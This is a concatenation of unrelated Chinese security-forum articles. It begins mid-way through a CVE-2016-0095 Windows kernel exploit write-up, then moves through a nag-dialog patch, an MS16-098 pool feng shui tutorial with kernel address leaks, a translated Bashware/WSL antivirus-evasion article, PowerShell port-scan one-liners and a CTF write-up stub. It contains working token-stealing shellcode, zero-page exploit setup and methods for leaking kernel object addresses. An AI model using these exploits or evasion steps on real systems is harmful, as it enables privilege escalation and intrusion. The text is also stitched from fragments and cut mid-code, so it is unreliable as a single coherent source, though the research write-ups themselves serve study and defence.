printf("[+]Failed to alloc zero page!\n");
system("pause");
return 0;
}
Trigger_BSoDPoc();
return 0;
}
我们单步运行可以发现,我们要到黄色区域必须修改第一处判断,不然程序就不会走到我们想要的地方,然而第一处判断我们只需要让[eax+590h]不为零即可,所以构造如下片段
*(DWORD*)(0x590) = (DWORD)0x1;
第二处判断类似,就在第一处的右下角
*(DWORD*)(0x592) = (DWORD)0x1;
最后一步就是放上我们的shellcode了,只是在构造的时候我们需要给他四个参数,当然也可以直接在shellcode里平衡堆栈
; IDA 里的片段
...
mov edi, [eax+748h]
...
push ecx
push edx
push [ebp+var_14]
push eax
call edi
所以我们构造如下片段即可
int __stdcall ShellCode(int parameter1,int parameter2,int parameter3,int parameter4)
{
_asm
{
pushad
mov eax, fs: [124h] // Find the _KTHREAD structure for the current thread
mov eax, [eax + 0x50] // Find the _EPROCESS structure
mov ecx, eax
mov edx, 4 // edx = system PID(4)
// The loop is to get the _EPROCESS of the system
find_sys_pid :
mov eax, [eax + 0xb8] // Find the process activity list
sub eax, 0xb8 // List traversal
cmp[eax + 0xb4], edx // Determine whether it is SYSTEM based on PID
jnz find_sys_pid
// Replace the Token
mov edx, [eax + 0xf8]
mov[ecx + 0xf8], edx
popad
}
return 0;
}
*(DWORD*)(0x748) = (DWORD)& ShellCode;
最后整合一下思路:
* 申请零页内存
* 绕过判断(两处)
* 放置shellcode
* 调用`Trigger_BSoDPoc`函数运行shellcode提权
详细的代码参考 => [这里](https://github.com/ThunderJie/CVE/tree/master/CVE-2016-0095)
# 0x03:后记
因为是有Poc构造Exploit,所以我们这里利用起来比较轻松,win 7 x64利用也比较简单,修改相应偏移即可
参考资料:
[+]
k0shl师傅的分析:<https://whereisk0shl.top/ssctf_pwn450_windows_kernel_exploitation_writeup.html> | 社区文章 |
没注册的时候,保存内容总会不间断弹个让你购买的框
搜索关键词“This is an”来看他内存地址
可以断点看他是不是走的这边
简单的“破解”来了
我们目的是不让他弹出这个框,所以我们找下他的流程,发现是在这里
一种方法,直接全部nop掉
这样以后保存就不会弹出让你购买的框了
第二种,就是让他不走验证的流程
当然,这不是真正的破解,这仅仅是去除弹框,软件还显示着unregistered
求职:地点杭州,求职甲方,web安全工程师,谢谢! | 社区文章 |
## MS-0198爬坑记录(pool fengshui)
## 前言
Hello, 欢迎来到windows内核漏洞第四篇, 这篇文章主要讲述在对`MS-16-0198`的利用当中进行的一次爬坑,
以及在内核利用当中一种相当重要的技术, `pool fengshui`.
Anyway, 希望能对您有一点点小小的帮助 :)
### 一点小小的吐槽
这篇漏洞有另外两篇详细的分析. 在[先知]()和[另外一个网站](https://sensepost.com/blog/2017/exploiting-ms16-098-rgnobj-integer-overflow-on-windows-8.1-x64-bit-by-abusing-gdi-objects/)上. 所以在我一开始的计划当中, 我只是调一下写一下利用就好. 没打算放在这个系列里面的. 但是在写这个利用的时候, 发生了一点点事,
让我一度怀疑我是一个孤儿.
我一开始copy了代码和原文件尝试运行失败了. 于是在读文章的过程中, 修复了一些代码. 我在pool fengshui那里折腾了将近半天的时间,
因为原文的exp的数据大小在我这里是不适用的(我的环境也是windows 8.1 x64). 先知和原作者都成功的运行了exp,
于是就给了我一种为毛你们都可以, 就我不可以的孤儿感 :(
另外一个方面, 在我计划的第五篇和第六篇文章里面, 会牵扯到这里面的知识. pool fengshui, 所以最后决定写一下自己的爬坑之旅.
## exp的运行
## 查找错误原因
于是我在源代码的触发漏洞的地方插入了两个`__debugbreak()`语句.
在进行漏洞函数`xxx`分配`pool`的地方下了断点, 然后得到如下的结果. 观察其分配的`pool`. 得到如下的结果:
我们看到在他原来的文章当中理想的风水布局的结果如图:
于是我们可以判断出原作者在我的环境上面`fengshui`出错了.
## pool feng shui.
在查找到了我们的错误点之后, 就到了我们的`pool feng shui`隆重出场.
### pool feng shui概述
依然, 我们尽量少做重复性质的工作. 所以这里我会对pool feng shui做一个大概的总结.
相关性的详细讨论你可以在[这里](https://sensepost.com/blog/2017/exploiting-ms16-098-rgnobj-integer-overflow-on-windows-8.1-x64-bit-by-abusing-gdi-objects/)找到.
我们先来看一下这张图(图片来源blackhat):
这是我们所期待的布局. 为什么让我们的`vul buffer`落入此地址呢. 在一些利用当中. 实现利用要对`vul
buffer`相连的对象的关键数据结构进行操作(如bitmap). 具体的你可以在我的[第三篇博客]()里面找到实际样例.
于是, 为了使这个理想的布局情况能够出现, 我们需要借用`pool fengshui`的技术. 链接里面已经给了`pool fengshui`的相关链接.
你可以查看他了解更多细节.
我们来看blackhat上面的作者是如何实现的.
[+] 第一步: 填充大小为0x808对象
[+] 第二步: 填充大小为0x5f8对象(留下0x200的空隙)
[+] 第三步: 填充大小为0x200的对象
[+] 第四步: 释放大小为0x5f8的对象
[+] 第五步: 填充大小为0x538的对象(留下0xc0的空隙)
[+] 第六步: 填充大小为0xc0的对象
[+] 第七步: 释放部分0x200对象(留下0x200的对象, vul buffer能够填充进去)
在`漏洞代码`进行`vul buffer`(大小也为0x200)分配的时候, 能够落入到我们预先安排的0x200的空隙当中. 上面的就是`pool
fengshui`的大概思路了. 让我们来看一下更多的细节.
### pool feng shui原则
而相应的, 我们来总结一下feng shui布局的比较关键性的原则.
#### 0x1000的划分
0x1000在`pool`的分配当中, 与freelist挂钩. 分为两个情况
[+] 当分配的pool size大于0x808的时候, 内存块会往前面挤
[+] 当分配的pool size小于0x808的时候, 内存块会往后面挤
#### 分配的对象需要属于同一种对象
pool 分为几个类型. 我查阅的`windows 7`的资料. 不过对于`windows 10`应该是同样适用的
[+] Nnonpaged pool
[+] paged pool
[+] session pool
也就是, 上面的`0x200`的数据和`0xc0`的数据想挨在一起. 那么他们必须是同样的pool type. 此处为`Paged Session
Pool`.(我以前在做第二篇博客的时候由于这个点的失误, 导致我浪费了整整一天的时间 :).
#### 分配的对象的size计算
如果你申请的`pool`大小为`0x20`, 那么在windows x64平台下的实际`pool size`应该是`0x30`, 因为还要加上`pool
header`部分.
需要注意的是, 这一部分来源于[这里](https://sensepost.com/blog/2017/exploiting-ms16-098-rgnobj-integer-overflow-on-windows-8.1-x64-bit-by-abusing-gdi-objects/). 我只是做了一点小小的改动 :)
### pool feng shui的数据选择.
既然知道了我们的`pool feng shui`的思路, 那么我们就需要分配`nSize`的对象了. 如何寻找`nSize`的对象呢.
我目前知道的是有两个思路.
[+] 寻找某对象可以分配任意的size
[+] 寻找某对象刚好满足size的n/1
==> 如果你想分配的size是0x80. A(20)可以分配0x20大小的对象. B(80)可以分配0x80的对象. 那么
for(int i = 0; i < 0x1000; i++)
B(80)
for(int i = 0; i < 0x1000; i++)
for(int j = 0; j < 0x4; j++) //4 * 0x20 = 0x80
A(20)
第二种方式的局限性比较大, 可能在某种情况下你找不到刚好能够分配0x20大小的对象, 比如我就没有找到 :), 于是我们开始选取任意大小的对象.
### CreateBitmap的闪亮登场
CreateBitmap会分配一个`pool`, 其大小和上面的参数`cx`, `cy`相关. 他们与`pool size`的关系是, 我不知道 :(
嗯, 在阅读了大量的文章之后. 我对于这个关系越来越迷惑. 于是我开始决定自己总结关系. 一开始的时候我写了这个语句.
HBITMAP hBitmap = CreateBitmap(0x10, 2, 1, 8);
现在, 我需要知道其大小. [这篇文章]()里面有给出使用`!poolfind`指令的方法, 但是我尝试多次失败了(后面我会介绍我为什么会失败).
但是anyway. 笨人也有笨人的方法. 我总觉得我一定可以找到解决方案 :). 因为我知道在`windows
8.1`上如何泄露我刚刚分配的`bitmap`的地址.
### 泄露bitmap地址
在windows 8.1上泄露bitmap的地址我们可以使用`GdiSharedHandleTable`.
我们后面再来阐述`GdiSharedHadnleTable`是啥. 在这一部分让我们先用代码和调试器来找到它.
#### 寻找GdiSharedHandleTable。
##### 调试器寻找:
我们可以看到我们的`GdiShreadHandleTable`和`PEB`相关, 且在`PEB`偏移为`0x0f8`的地方. 下面让我们用代码来找到它.
##### 代码寻找:
我们都知道寻找`PEB`就需要先找TEB. 让我们先来看看一张图.
我们可以看到`PEB`在`TEB`偏移`0x60`处. 接着, 我们从`TEB`一步一步找着就好.
幸运的是微软提供了`NtCurrentTeb()`函数能够帮助我们方便的寻找到`TEB`.
DWORD64 tebAddr = NtCurrentTeb();
然后我们再使用第一张图找到`PEB`的地址.
DWORD64 pebAddr = *(PDWORD64)((PUCHAR)tebAddr + 0x60); // 0x60是PEB的偏移
接着使用我们的最开始的图来找到我们的`GdiSharedHandleTable`的地址.
DWORD64 gdiSharedHandleTableAddr = *(PDWORD64)((PUCHAR)pebAddr + 0xf8);
##### 验证截图
Too easy :)
#### 依据handle寻找其地址
找到了`GdiSharedHandleTable`的地址之后, 是时候让它发挥点作用了. 自己对`GdiShreadHandleTable`的理解如下:
[+] GDIShreadHandletable是一个数组, 其中的Entry为一个叫做GDICELL64的结构体.
[+] GDICELL64存放一些与GDI句柄相关的信息
现在, 让我们来看一下`GDICELL64`的分析.
可以看到它在其中泄露了有关`GDI handle`的内核地址. 那么,
handle如何对应`GdiShreadHandleTable`的数组的`GDICELL64`的项呢.
[+] handle类似于一个数组下标. 不过index = handle & 0xFFFF = LOWROD(handle).
让我们先通过调试器验证他. 验证的截图如下.
需要注意的是, 0x18是`GDICELL64`的大小. 聪明的你看了前面的PPT一定可以算出来的:)
依据前面的原理代码实现如下:
#### 验证
需要注意的是, 那个地方我打印是赋值粘贴的, 实在不想改了 :)
#### 总结数据关系
现在我们可以使用光明正大的开始观察我们的`BITMAP`了. 于是我整理了下面的几张截图. 和您分享一起总结数据关系:
##### 传入参数为0x10:
##### 传入参数为0x70:
##### 传入参数为0x80:
##### 传入参数为0x90:
##### 传入参数为0xA0:
基于此. 写出下表.
[+] 0x10 ==> 0x370
[+] 0x20 ==> 0x370
[+] 0x70 ==> 0x370
[+] 0x80 ==> 0x370
[+] 0x90 ==> 0x390
[+] 0xA0 ==> 0x3B0
之后随着我二把刀的数学水平, 我总结出了如下的关系式(她可能不太准确, 但应付风水布局应该足够了. :)
if(nWidth >= 0x80)
nSize = (nWidth - 0x80) * 2 + 0x370(这一部分还有内存对齐之类的我就不做计算了, 你可以由上面的自己实验)
else
nSize = 0x370
#### 验证
再来随便找个数值验证一下.
BinGo, 我们找到了能帮我们分配`nSize>=0x370`的`paged pool session`对象. 让我们开始下一小节.
## lpszMenuName
我们可以清楚的看到. 大于等于0x370的对象我们很愉快的找到了相应的分配. 但是小于0x370的呢. 比如上面的0x200和0xc0.
于是我们想到了`lpszMenuName`.
按照惯例. 我们先用调试器找到lpszMenuName.
首先我们得知道lpszMenuName(menu是菜单的意思)关联一个window的`windows窗口对象`,
其在内核当中对应结构体对象为`tagWND`, 于是我们来看下面的图(需要注意的是, 下面的截图我都是在windows 7 x64的环境下截的图,
因为从8开始微软去掉了很多的导出符号, 不过大多数时候windows 7的数据在后续的操作系统上还是成立的, 这算是一个自己调试内核的一个小技巧...)
kd> dt win32k!tagWND
[...]
+0x098 pcls : Ptr64 tagCLS
[...]
其中`tagCLS`对应的是`windows窗口`对应的类, 在`tagCLS`当中我们能够记录找到`lpszManuName`.
记录一下我们等下写代码需要的数据.
[+] 0x98 ==> tagCLS相对于tagWND的偏移.
[+] 0x88 ==> lpszMenuName相对于tagCLS的偏移.
聪明的你一定猜到了, 如果我们能够泄露窗口的地址. 那么我们就能根据前面的思路泄露出`lpszMenuName`的地址,
从而通过传给wndclass.lpszMenuName不同大小的字符串(我的实验使用UNICODE做的).来观察出其大小关系.
### 泄露tagWND
泄露tagWND可以利用`HMValidateHandle`函数. 此函数我测试过支持到`windows RS3`版本.
在`samb`的[github](https://github.com/sam-b/windows_kernel_address_leaks/blob/master/HMValidateHandle/HMValidateHandle/HMValidateHandle.cpp)上面你可以找到对应的源码:
而另外一个方面小刀师傅的[博客](https://xiaodaozhi.com/exploit/71.html)这里也给出了相应的介绍.
所以我只给出粗糙的介绍. 详细的可以在[这里](https://xiaodaozhi.com/exploit/71.html)找到介绍.
先来看一张图.
`tagWND`对应一个`桌面堆`. 内核的桌面堆会映射到用户态去. `HMValidateHandle`能够获取这个映射的地址.
在这个映射(head.pSelf)当中存储着当前`tagWND`对象的内核地址. 而`HMValidateHandle`函数的地址未导出,
不过在导出的`IsMenu`函数有使用, 所以可以通过硬编码的形式找到它.
再次感谢小刀师傅的[博客](https://xiaodaozhi.com/). 小刀师傅拥有着我所有想要的优点.
借助于此, 我创建了如下的代码来帮我观察`lpszMenuName`的大小关系.
而实验的验证结果如下(需要注意的是, 这里我们的A系列函数会扩充为W系列函数, 这一部分在windows核心编程当中有提到).
##### 总结数据关系
anyway, 你也知道, 截图十分的痛苦. 所以我直接给出数据的表, 具体的你可以自己依据上面的思路来观察. :)
[+] 0x01 ==> 0x20
[+] 0x03 ==> 0x20
[+] 0x05 ==> 0x20
[+] 0x06 ==> 0x20
[+] 0x10 ==> 0x40
[+] 0x20 ==> 0x60
[+] 0x30 ==> 0x80
[+] 0x40 ==> 0xa0
关系式:
if(nMalloc >= 0x10)
nSize = nMalloc * 2 + 0x20(这一部分还有内存对齐之类的我就不做计算了, 你可以由上面的自己实验)
else
nSize = 0x20
BingGO!
##### 验证数学关系:
## 释放内存块
我们已经有了合适的用于分配内存块的函数, 接着就是其对应的释放了.
释放BitMap:
DeleteObject(hBitmap)
释放lpszMenuName:
UnregisterClass(&wns, NULL);
#### 实验验证
依赖于此, 我们很轻松的实现了`blackhat`演讲上面提到的布局. 验证如下(由于内存对齐, 我更改了一点点布局):
而`MS-16-098`的风水部分我会在爬完坑之后放到我的github上(据我的推测, 它的0x60分配出了错).
## 后记
这个漏洞我还没有调试完成, 还有个比较大的坑没有爬完. 后续爬完之后,
我会把这个漏洞的修改的exp放到我的[github](https://github.com/redogwu)上面, 同时更新此博客.
其实我更希望您能在此文当中看到的不只是`pool fengshui`的技巧, 而是在内核当中`调试器下见真章`的那种感觉,
这一个思想帮助我(我是一个很笨很笨的人)解决了很多的困惑.
Anyway, 谢谢您阅读这篇又丑又长的博客 :)
最后, wjllz是人间大笨蛋.
## 相关链接
[+] sakura师父的博客: http://eternalsakura13.com/
[+] 小刀师父的博客: https://xiaodaozhi.com/
[+] MS 16-098的分析: https://sensepost.com/blog/2017/exploiting-ms16-098-rgnobj-integer-overflow-on-windows-8.1-x64-bit-by-abusing-gdi-objects/
[+] 写完文章之后发现的一篇很好的博客: http://trackwatch.com/windows-kernel-pool-spraying/
[+] 本文的样例代码地址: https://github.com/redogwu/blog_exp_win_kernel/tree/master/pool-fengshui/pool-fengshui
[+] 自己维护的一个库: https://github.com/redogwu/windows_kernel_exploit
[+] 我的github地址: https://github.com/redogwu/
[+] 我的个人博客地址: http://www.redog.me | 社区文章 |
# 【技术分享】重磅!一种恶意软件绕过杀软的新方法
|
##### 译文声明
本文是翻译文章,文章来源:checkpoint.com
原文地址:<https://research.checkpoint.com/beware-bashware-new-method-malware-bypass-security-solutions>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[blueSky](http://bobao.360.cn/member/contribute?uid=1233662000)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
随着越来越多的网络攻击、数据库漏洞、间谍软件以及敲诈软件频繁的出现在新闻头条上,每家商业公司也开始在其企业网中部署安全产品。一般地,他们往往会投入人力物力来制定适合自己公司的信息安全策略以及寻找最佳的解决方案来对付这些网络攻击行为。
最近,我们发现一种新的令人震惊的绕过杀软的方法,该方法允许任何已知的恶意软件绕过最常见的安全解决方案,例如下一代防病毒软件,安全检测工具以及反勒索改软件等。这种技术被称为
**Bashware** ,该技术在实现上利用了Windows 10系统上一个新的、称为 **Subsystem for Linux(WSL)**
的功能,此新功能可以使Windows操作系统用户使用流行的 **bash**
终端,而且该功能还可以使Windows用户在本机操作系统上运行Linux操作系统的可执行文件。该功能能够允许Linux和Windows系统中的进程在同一时间运行,由于现有的安全解决方案还不能够监视在Windows操作系统上运行的Linux可执行文件的进程,因此该技术可能为那些希望运行恶意代码的网络犯罪分子提供了便利,他们可以利用WSL来绕过尚未集成正确检测机制的安全产品。
观看攻击演示:[https](https://youtu.be/fwEQFMbHIV8):[//youtu.be/fwEQFMbHIV8](https://youtu.be/fwEQFMbHIV8)
Bashware是一个非常令人震惊的技术,任何恶意软件利用WSL机制都可以很容易的绕过安全产品。我们在大多数知名的防病毒和安全产品上测试了这种技术,并使用该技术成功地绕过了上述所有的安全产品,由此可见Bashware对全球目前运行的4亿台Windows
10 PC
的影响还是很大的。在发现该技术之后,我们立马更新了我们的SandBlast威胁防护解决方案,以保护我们的客户免受Bashware的攻击。因此安全同行们也应立即采取行动并修改其安全解决方案,以防止这种网络攻击的新方法。
Bashware技术在实现上利用了Windows Subsystem for Linux(WSL)的底层机制,该功能是Windows
10系统中的一个新功能,允许本机Linux ELF二进制文件在Windows上运行。在正式介绍Bashware的细节之前,我们首先回顾一下WSL的内部原理。
**
**
**WSL概述**
Windows Subsystem for Linux(简称WSL,如图1所示)是一个为在Windows 10上能够原生运行Linux二进制可执行文件(
**ELF格式** )的兼容层,该兼容层包含了用户模式和内核模式,可用于运行Linux二进制可执行文件,而无需启动任何的虚拟机。
Microsoft打算实现一种在隔离环境中以低开销运行应用程序的方法来在单个进程的用户模式地址空间内运行目标应用程序和操作系统。为了达到这个目的,Microsoft在Windows
10系统中引入了 **Pico**
进程,该进程是允许在Windows操作系统上运行ELF二进制文件的容器,这些新引进的进程在结构上往往是比较小的,缺少Windows
NT进程(PEB,TEB,NTDLL等)中常见的结构块。通过将未修改的Linux二进制文件放在Pico进程中,WSL可以将Linux系统中的调用引导到Windows内核,lxss.sys和lxcore.sys驱动程序将Linux系统调用转换为NT
APIs并模拟Linux内核。
WSL概念最初是在[Astoria项目](https://en.wikipedia.org/wiki/Project_Astoria)和[Drawbridge项目中才](https://www.microsoft.com/en-us/research/project/drawbridge/)开始出现,目的是想在Windows系统上运行原生的Android应用程序。在WSL的初始版本中发现多个问题后,Microsoft决定以beta模式提供此项目,并在其[GitHub](https://github.com/Microsoft/BashOnWindows)页面上添加技术支持板块,以收集社区中发现的实时问题。在修复了社区提出的大多数问题并达到一个稳定的版本之后,微软正式在2017年7月28日发布了WSL。虽然WSL已经成为一个稳定的功能,其许多问题现在也得到了解决,但似乎行业仍然没有适应这种允许Linux和Windows系统中的进程在同一时间运行的这个奇怪想法。并且这在一定程度上为那些希望运行恶意代码的网络犯罪分子提供了便利,他们可以利用WSL功能来绕过尚未集成正确检测机制的安全产品。有关WSL组件的详细信息请参见“附录A”。
**
**
**Bashware**
Bashware是一种通用和跨平台技术,该技术在实现上利用了WSL,使得恶意软件能够以隐藏的方式运行,从而绕过当前大多数安全产品的检测。该技术的关键在于Pico进程结构的设计,虽然Pico进程与常见的Windows进程特征不同,甚至该进程没有任何特征可以将其标识为一个常见的NT进程,但是Pico进程却具有与常见NT进程相同的功能,并且不会造成任何的威胁。下面我们将从4个步骤来介绍Bashware是如何加载恶意软件payloads的,如下图所示:
**步骤1:加载WSL组件**
为了利用WSL,Bashware必须首先验证WSL功能是否已经启用,该操作是通过检查Pico驱动程序的状态来实现的(检查lxcore.sys和lxss.sys是否存在于Windows驱动程序的路径中)。在功能被禁用的情况下,Bashware将使用DISM程序来加载驱动程序。这种方法是最简单的,也不会引起任何安全软件的怀疑。在加载WSL组件之后,Bashware将会进入下一步操作。
**步骤2:启用开发者模式**
只有启用了开发者模式才可以使用WSL组件功能,进入开发者模式需要设置以下这些注册表项:
HKLMSOFTWAREMicrosoftWindowsCurrentVersionAppModelUnlockAllowAllTrustedApps
HKLMSOFTWAREMicrosoftWindowsCurrentVersionAppModelUnlockAllowDevelopmentWithoutDevLicense
虽然这些值由TrustedInstaller设置,但也可以由任何拥有管理员权限的用户(或应用程序)完成设置。由于机器系统或任何高级安全检查没有验证这些是否被修改,因此Bashware可以通过打开并使用这些注册表项,以执行恶意软件的payloads,一旦Bashware的操作完成,注册表项将会被关闭,使得这个操作对用户而言实际上是不可见的。
**步骤3:安装Linux**
虽然Bashware现在启用了WSL并进入开发者模式,但Linux实例仍然不包含任何的文件系统。因此,Bashware的下一步是从Microsoft的服务器下载并解压缩Linux文件系统。正常情况下,用户可以使用“Lxrun”命令行程序来下载linux文件系统(Ubuntu
16.04),并使用/install选项将文件系统安装到在Windows
PC上。Bashware利用Lxrun.exe程序从Microsoft服务器下载Linux文件系统并将其安装到Windows系统上,整个操作看似都是合法的。有趣的是,根据我们的研究发现这个安装过程在某种条件下容易受到网络攻击,这部分内容我们会在下面的内容中进行阐述。
**步骤4:Wine**
现在,Bashware已经在Windows系统上建立了一个完整的Linux环境,并且能够在两个环境中执行任何操作,下一步该怎么办?我们的最终目的是:尽管恶意软件不是跨平台的,我们也可以从Linux程序中运行恶意软件来攻击Windows系统。经过分析和研究,我们发现Winehq项目是一个完美的解决方案,该项目是一个[免费的开源](https://en.wikipedia.org/wiki/Free_and_open-source_software)[兼容层](https://en.wikipedia.org/wiki/Compatibility_layer),可以允许Microsoft
Windows程序在类Unix[操作系统上运行](https://en.wikipedia.org/wiki/Operating_system)。对于那些不熟悉它的人来说,Wine不是一个模拟器,而是将Windows
API调用转换成POSIX(Portable Operating System
Interface)。这正是我们所需要的,因为使用Wine可以在WSL环境中静默运行Windows恶意软件。Bashware使用Winehq项目功能,并将优化后的Wine项目安装到WSL
Linux环境中。
接下来,Wine对EXE格式的文件进行转换,将其NT系统调用转换为POSIX系统调用。之后,lxcore.sys驱动程序会将这些POSIX系统调用转换到NT系统调用,并将lxcore转换为此进程的实际调用者。这样一来,在Windows操作系统上运行的文件就可以在Linux操作系统执行任何恶意软件的payloads,并绕过大多数安全产品的检测。
**
**
**结论**
随着“Bashware”完成了上述四个步骤,它成为运行任何恶意软件,绕过最常见的防病毒安全产品、安全检测工具,调试工具等的完美工具。
基于我们的研究发现,Bashware并没有利用WSL设计中的任何逻辑或实现上的漏洞。事实上,WSL的功能设计的很好。而导致Bashware可以运行任意恶意软件的原因主要有以下两个方面:一是在Windows操作系统中这是一种相对较新的技术;二是各种安全厂商缺乏对该技术进行检测的意识。我们认为,安全厂商应该要行动起来了,在支持这项至关重要的新技术的同时也要想法设法去阻止诸如Bashware这样的网络威胁。
Microsoft已采取措施,协助安全厂商处理由WSL引入的新的安全问题,例如Microsoft提供了[Pico
API](https://blogs.msdn.microsoft.com/wsl/2016/11/01/wsl-antivirus-and-firewall-compatibility/)s,这些API接口可由AV公司调用以用来对这些类型的进程进行监控。
**
**
**进一步分析**
在WSL的安装过程中,
LxRun.exe程序负责从Microsoft服务器上下载和解压缩Linux文件系统。之后,文件系统被命名为lxss.tar.gz,并保存在%APPDAT%目录下的隐藏文件夹中。在获取到文件系统的压缩包之后,LxRun.exe将其解压缩到同一目录中。解压后的文件夹中包含了完整的Linux文件系统,WSL和Bash.exe稍后会使用该文件系统。
虽然微软已经花了很大的努力来保护Linux文件系统本身,例如防止Linux初始化被篡改,防范常见的注入技术等安全保护,但文件系统本身的保护机制呢?
根据我们的研究和分析发现Linux文件系统在安装过程中是存在安全隐患的,如果攻击者在下载后(在提取文件系统压缩包之前)修改文件系统的压缩包,由于系统不会对文件系统的真实性进行检查。因此,它允许攻击者完全更改文件系统并加载任何Linux文件系统。
与实现此技术相关的主要问题是识别存档被解压的确切时间。幸运的是,对于我们来说,微软为下载的文件系统计算出了一个SHA256值,该值在下载过程完成之后(解压文件之前)被保存到一个文件中。但是,这个SHA256散列值除了用于识别文件系统的压缩包是何时被解压之外,并没有其他用途。
当用户希望使用WSL时,他会运行“Bash.exe”,该程序是在用户权限下执行的。在每个运行的WSL中,NTFS分区会被自动挂载到Linux环境中的/mnt中,从而被授予从WSL内读写和执行NTFS的能力,具体如下图所示:
如果一个网络攻击者利用管理员权限启动了Bash.exe程序,那么Bash.exe
以及其子进程都将以管理员的权限来执行,这样在Windows系统中,网络攻击者就可以轻易的绕过UAC,而在Linux系统端,网络攻击者可以通过提取操作以拥有超级管理员的权限,具体如下图所示:
**
**
**参考文献**
1. Official Microsoft's Blog and GitHub on WSL:
[https://blogs.msdn.microsoft.com/wsl](https://blogs.msdn.microsoft.com/wsl)
[https://github.com/Microsoft/BashOnWindows](https://github.com/Microsoft/BashOnWindows)
2\. [Alex Ionescu's](http://www.alex-ionescu.com/) repository on GitHub:
[https://github.com/ionescu007/lxss](https://github.com/ionescu007/lxss) –
Dedicated to research, code, and various studies of the Windows Subsystem for
Linux used as great source of information and inspiration for this project.
3\. Wine project – a [free open-source](https://en.wikipedia.org/wiki/Free_and_open-source_software)[compatibility
layer](https://en.wikipedia.org/wiki/Compatibility_layer) that allows
[Microsoft Windows programs](https://en.wikipedia.org/wiki/Computer_program)
to run on [Unix-like](https://en.wikipedia.org/wiki/Unix-like) [operating
systems](https://en.wikipedia.org/wiki/Operating_system).
<https://www.winehq.org/> | 社区文章 |
# 【技术分享】手把手教你使用PowerShell内置的端口扫描器
|
##### 译文声明
本文是翻译文章,文章来源:pen-testing.sans.org
原文地址:<https://pen-testing.sans.org/blog/2017/03/08/pen-test-poster-white-board-powershell-built-in-port-scanner>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[h4d35](http://bobao.360.cn/member/contribute?uid=1630860495)
预估稿费:100RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**引言**
想做端口扫描,NMAP是理想的选择,但是有时候NMAP并不可用。有的时候仅仅是想看一下某个端口是否开放。在这些情况下,PowerShell确实能够大放异彩。接下来我们聊聊如何使用PowerShell实现基本的端口扫描功能。
**本文中用到的PowerShell命令**
**PowerShell端口扫描器:针对单个IP的多个端口的扫描**
1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect("10.0.0.100",$_)) "Port $_ is open!"} 2>$null
**Test-Netconnection 针对某IP段中单个端口的扫描**
foreach ($ip in 1..20) {Test-NetConnection -Port 80 -InformationLevel "Detailed" 192.168.1.$ip}
**针对某IP段 & 多个端口的扫描器**
1..20 | % { $a = $_; 1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect("10.0.0.$a",$_)) "Port $_ is open!"} 2>$null}
**PowerShell测试出口过滤器**
1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect("allports.exposed",$_)) "Port $_ is open!" } 2>$null
为了仅用一行PowerShell命令实现一个端口扫描器,我们需要组合3个不同的组件:创建一系列对象、循环遍历每个对象、将每个对象的信息输出到屏幕。在PowerShell中,我们可以利用好其面向对象的特性来帮助我们实现此过程。
**PowerShell端口扫描器**
1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect("10.0.0.100",$_)) "Port $_ is open!"} 2>$null
**命令分解**
1)1..1024 – 创建值为从1到1024的一系列变量
2)| – 管道运算符,将上述对象传递给循环体
3)% – 在PowerShell中,%是foreach对象的别名,用来开始一个循环。循环体为接下来使用大括号{}括起来的内容
4)echo – 将输出打印至屏幕
5)new-object Net.Sockets.TcpClient – 新建一个.Net
TcpClient类的实例,它允许我们和TCP端口之间建立socket连接
6).Connect("10.0.0.100",$_)) –
调用TcpClient类的Connect函数,参数为10.0.0.100和端口$_。其中$_这个变量表示当前对象,即本轮循环中的数字(1..1024)
7)"Port $_ is open!") – 当程序发现一个开放的端口时,屏幕打印『Port # is open!』
8)2>$null – 告诉PowerShell遇到任何错误都不显示
上述示例中扫描的端口是1-1024,但是可以很容易改成如(22..53)、(8000..9000)等端口范围。
在PowerShell中另外一种可用的方法是使用Test-NetConnection命令。该命令使用方法差不多,还能够输出更多有用的信息。
**Test-NetConnection 针对某IP段中单个端口的扫描**
foreach ($ip in 1..20) {Test-NetConnection -Port 80 -InformationLevel "Detailed" 192.168.1.$ip}
Test-NetConnection的最大的不足是:该命令是在4.0版本的PowerShell中才引入的。
**命令分解**
1)foreach ($ip in 1..20) {} – 循环遍历数字1到20
2)Test-NetConnection – Test-Connection是一个用来测试不同种类的网络连接的工具
3)-Port 80 – 检查80端口是否可用
4)-InformationLevel "Detailed" – 提供详细的输出信息
5)192.168.1.$ip – 针对列表中的IP地址,依次尝试向80端口发起连接。在本例中,变量$ip从1循环至20
当然,构建一个可以遍历多个系统的多个端口的扫描器也是可行的。
**针对某IP段 & 多个端口的扫描器**
1..20 | % { $a = $_; 1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect("10.0.0.$a",$_)) "Port $_ is open!"} 2>$null}
这一版本的扫描器会对10.0.0.1-20IP段的1-1024端口进行扫描。注意,这可能需要花费较长时间才能完成扫描。一种更有效的方法是手动指定目标端口,比如接下来介绍的:
**针对某IP段 & 多个端口的扫描器v2**
1..20 | % { $a = $_; write-host "------"; write-host "10.0.0.$a"; 22,53,80,445 | % {echo ((new-object Net.Sockets.TcpClient).Connect("10.0.0.$a",$_)) "Port $_ is open!"} 2>$null}
**额外奖励 – 测试出口过滤**
许多安全的网络环境会开启出口流量过滤控制,以限制对某些服务的出口协议的访问。这对于提升HTTP/HTTPS/DNS通道的安全性是有好处的,原因之一就在于此。然而,当需要识别出可替代的出站访问时,我们可以在内网中使用PowerShell来评估网络防火墙上的出口过滤器。
**PowerShell测试出口过滤器**
1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect("allports.exposed",$_)) "Port $_ is open" } 2>$null
有关PowerShell出口测试的更多信息,请参考Beau Bullock在*Black Hills Information
Security中发表的文章:<http://www.blackhillsinfosec.com/?p=4811>
**结论**
PowerShell是一个强大的工具,一旦在Windows环境启用了PowerShell,则几乎可以用PS完成任何事情。大家如果有其他相关的PowerShell独门绝技,欢迎留言评论。 | 社区文章 |
<https://hackme.inndy.tw/scoreboard/>
题目很有趣,我做了very_overflow这个题目感觉还不错,我把wp分享出来,方便大家学习
very_overflow的题目要求是:
nc hackme.inndy.tw 7705
Source Code:
https://hackme.inndy.tw/static/very_overflow.c
